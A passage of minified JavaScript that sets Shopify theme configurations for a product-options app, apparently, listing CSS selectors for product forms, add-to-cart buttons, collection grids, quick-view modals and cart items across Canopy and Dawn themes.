.thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"]"},"cart":{"form":["[data-gpo-cart-form]","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products 